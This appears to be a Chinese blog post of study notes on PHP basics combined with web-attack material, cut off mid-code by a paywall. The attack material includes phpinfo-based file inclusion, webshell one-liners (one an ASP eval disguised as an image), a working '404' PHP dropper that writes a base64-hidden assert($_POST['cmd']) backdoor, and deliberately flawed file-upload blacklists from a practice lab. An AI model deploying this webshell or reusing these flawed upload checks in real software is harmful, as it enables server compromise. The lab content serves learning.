
从小白到拍簧片
- phpinfo
- interface 接口
- 访问修饰符 protected
- 注释
- null 空合并运算符
- array_merge
- 拓展
- php 魔方 加密
- php危险函数
- 一句话 连接 研究
- 404 马
- #$_FILES函数
- PHP简介与开发环境搭建
- PHP基本语法
- PHP变量与变量作用域
- 常量与数据类型
- 数据类型之复合类型
- 数据类型之特殊类型
- PHP运算符
- PHP流程控制
- superglobals 超全局变量
- PHP+Bootstrap 实现表单校验功能
- PHP+Bootstrap 实现表单校验功能
- PHP+MySQL实现用户登录和注册功能
- preg_match函数
- array_rand 函数
- 位异或运算(^ )
- 引用符号(&)
- strlen() 函数
- base64_encode
- 预定义 $_POST 变量
- session_start($array);
- @操作符
- php 命令
- set_time_limit(7200)
- isset()
- PHP 命名空间(namespace)
- new 实例化类
- extends 关键字 继承
- public function copy_master(): Json
- declare
- error_reporting()
- static 声明的成员变量属于静态成员变量
- Function类型函数实际上是对象
- :: 类中 静态方法和静态属性的引用方法
- => 是数组成员访问符号
- -> 是对象成员访问符号
- defined() 检测某个常量的名称是否存在.
- strpos() 函数
- 关键字
- ===是包括变量值与类型完全相等
- ==只是比较两个数的值是否相等
- trim()函数
- substr() 函数
- 魔术方法
- php redis 支持
- phpstorm远程开发配置
- No input file specified.(apache)
- 作业外包 学生管理系统
- PHP实战-在线聊天室
- 开源软件-禅道Zentao
- 简介
- 漏洞复现
- phpinfo LFI-本地临时文件包含
- 利用
- 0x00概述
- 攻击条件1
- 攻击条件2
- 0x01 实验
- 0x02 代码及问题处理
- 源码整理:
- 提示


phpinfo
操作系统的信息
system
真实ip
_SERVER[“SERVER_ADDR”]
_SERVER[“REMOTE_ADDR”]

web根目录
_SERVER[“DOCUMENT_ROOT”]
disable_functions

_files["
临时文件路径
果该网站存在文件包含漏洞,便可以将恶意代码存储我们已知的绝对路径去包含它getshell
https://mp.weixin.qq.com/s/iiu-3NaW_MO0X-EWauBWRg
interface 接口
定义了一组方法但不包含具体实现的结构。接口是 PHP 中实现多态性的一个重要工具,
它允许不同的类实现相同的接口,从而确保这些类都遵循一定的规范。
接口的主要特点如下:
定义方法但不实现:接口中只声明了方法的签名(即方法名和参数列表),但没有具体的实现(即方法体)。实现接口的类必须提供这些方法的具体实现。
多重继承:一个类可以实现多个接口,从而继承多个接口中的方法。这是 PHP 中实现多重继承的一种方式,因为 PHP 不支持类的多重继承。
强制实现:如果一个类声明它实现了某个接口,那么该类必须提供接口中声明的所有方法的具体实现。否则,PHP 会在运行时抛出一个致命错误。
类型约束:接口可以作为类型约束,用于函数参数、返回值以及类属性的类型声明。这有助于增强代码的可读性和可维护性。
// 定义一个接口
interface Animal {
public function eat();
public function sleep();
}
// 一个类实现接口
class Dog implements Animal {
public function eat() {
echo "Dog is eating.";
}
public function sleep() {
echo "Dog is sleeping.";
}
}
// 使用实现接口的类
$dog = new Dog();
$dog->eat(); // 输出: Dog is eating.
$dog->sleep(); // 输出: Dog is sleeping.
访问修饰符 protected
用于指定类成员的可见性。当一个类成员(属性或方法)被声明为 protected 时,它可以在该类内部以及任何继承自该类的子类中被访问。然而,它不能在该类或其子类的外部被直接访问。
介于 public 和 private 之间的可见性级别。public 成员可以在任何地方被访问,而 private 成员只能在其所属的类内部被访问。protected 成员则可以在类的内部和任何子类中访问,但不能在类的外部直接访问。
class ParentClass {
protected $protectedProperty = 'Protected property';
protected function protectedMethod() {
echo 'This is a protected method.';
}
public function publicMethod() {
echo $this->protectedProperty . "\n"; // 内部可以访问
$this->protectedMethod(); // 内部可以调用
}
}
class ChildClass extends ParentClass {
public function anotherPublicMethod() {
echo $this->protectedProperty . "\n"; // 子类内部可以访问
$this->protectedMethod(); // 子类内部可以调用
}
}
$parent = new ParentClass();
// $parent->protectedProperty; // 错误:不能在外部访问
// $parent->protectedMethod(); // 错误:不能在外部调用
$parent->publicMethod(); // 输出:Protected property
$child = new ChildClass();
// $child->protectedProperty; // 错误:不能在外部访问
// $child->protectedMethod(); // 错误:不能在外部调用
$child->anotherPublicMethod(); // 输出:Protected property,然后输出:This is a protected method.
$child->publicMethod(); // 输出:Protected property
注释
docblock文档注释
/**
* Request实例
* @var \app\Request
*/
/** … */: 这是文档注释的标准格式,它通常出现在类、方法或属性的声明之前。
@var: 这是一个注解标签,用于标识接下来的文本是对变量类型的描述。
null 空合并运算符
$data['xxx'] ?? 0
用于检查变量是否已设置且其值不是 null。如果是,它会返回该变量的值;如果不是,它会返回其右侧的默认值。
array_merge
合并两个数组,其中第二个数组是一个新的关联数组
$data = array_merge($data, [
'e' => $data['line_price'] ?? 0,
't' => $data['content'] ?? '',
'c' => [],
'w' => [],
'o' => self::$storeId,
]);
拓展
redis
1. 下载redisphp扩展 "https://pecl.php.net"
2. 解压后 进入刚刚下载的目录内 执行 /usr/local/Cellar/[email protected]/7.4.30/bin/phpize 命令
3. 执行 ./configure --with-php-config=/usr/local/Cellar/[email protected]/7.4.30/bin/php-config
4. sudo make && make install
5. 在php.ini里面添加 extension=redis.so
6. php-fpm 记得重启
php_redis.dll:地址,https://pecl.php.net/package/redis。
phpinfo()函数
下载解压后,把,php_redis.dll,和,php_redis.pdb 复制粘贴到php的ext目录下(注意如果是使用集成环境如phpstudy的注意版本路径),
然后再配置文件php.ini加入
extension=php_igbinary.dll
extension=php_redis.dll
php -m grep redis
PHP 7.410(VC15 X86 64bit thread safe) + PEAR
php 魔方 加密
php危险函数
一句话 连接 研究
$_GET、$_POST、$_COOKIES、$_REQUEST、$_FILE、$_SERVER
从远程远程URL中获取数据: file_get_contents、curl、svn_checkout…
(将需要执行的指令数据放在远程URL中,通过URL_INCLUDE来读取)
从本地磁盘文件中获取数据: file、file_get_contents…
(将需要执行的指令数据放在本地磁盘文件中,利用IO函数来读取)
从数据库中读取(将需要执行的指令放在数据库中,利用数据库函数来读取)
从图片头部中获取: exif_read_data…(将需要执行的指令数据放在图片头部中,利用图片操作函数来读取)
2、代码执行
将用户传输的数据进行执行
代码执行函数:eval、assert、system…执行(这是最普通、标准的代码执行)
LFI(本地文件包含):include、require…(利用浏览器的伪协议将文件包含转化为代码执行)
动态函数执行:($()…PHP的动态函数特性)
Curly Syntax:(${${…}}…它将执行花括号间的代码,并将结果替换回去。这种思路可以把变量赋值的漏洞转化为代码执行的机会)
2.php伪造类型绕过
<?php
header('Content-type: image/jpeg');
echo "<% eval request(\"zhanan\") %>";
?>
在 PHP 里面解析 xml 用的是 libxml,当 libxml 的版本大于 2.9.0 的时候默认是禁止解析 xml 外部实体内容的。
404 马
<?php
header("HTTP/1.1 404");
ob_start();
@fputs(fopen(base64_decode('cGx1Z2luX20ucGhw'),w),base64_decode('PD9waHAgQGFzc2VydCgkX1BPU1RbJ2NtZCddKTs/pg=='));
ob_end_clean();
?>
php 脚本类型
避免关键字
#$_FILES函数
$_FILES[‘upfile’][‘name’]; //客户端上传文件的原名称,不包含路径
$_FILES[‘upfile’][‘type’]; //上传文件的MIME类型
$_FILES[‘upfile’][‘tmp_name’]; //已上传文件在服务器端保存的临时文件名,包含路径
$_FILES[‘upfile’][‘error’]; //上传文件出现的错误号,为一个整数
$_FILES[‘upfile’][‘size’]; //已上传文件的大小,单位为字节
trim() 函数
移除字符串两侧的空白字符或其他预定义字符。
windiws系统下,对文件名中空格会被作为空处理,程序中的检验代码却不能自动删除空格。从而绕过黑名单。
deldot($file_name)函数
去掉最后面得点
校验 MIME-Type
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] == 'image/png') || ($_FILES['upload_file']['type'] == 'image/gif')) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name'];
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '文件类型不正确,请重新上传!';
}
} else {
$msg = UPLOAD_PATH.'文件夹不存在,请手工创建!';
}
}
黑名单 不允许上传.asp,.aspx,.php,.jsp后缀的文件 特殊解析后缀
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array('.asp','.aspx','.php','.jsp');
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.'); //返回后缀
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //收尾去空
if(!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file,$img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '不允许上传.asp,.aspx,.php,.jsp后缀文件!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
配置了黑名单
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2","php1",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2","pHp1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //收尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
过滤了.htaccess,但去掉了将后缀转换为小写
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //首尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件类型不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
没有对后缀名进行去空
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = $_FILES['upload_file']['name'];
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file,$img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件不允许上传';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
没有删除文件名末尾的点
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //首尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件类型不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
没有对后缀名中的“::DATA”进行过滤。
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = trim($file_ext); //首尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件类型不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
所有的过滤都有。但是所有的过滤仅一次,
先删除文件名末尾的点(仅删除一次),然后再首尾去空
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.'); //取得后缀名
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //首尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;








 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章















 589
589











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










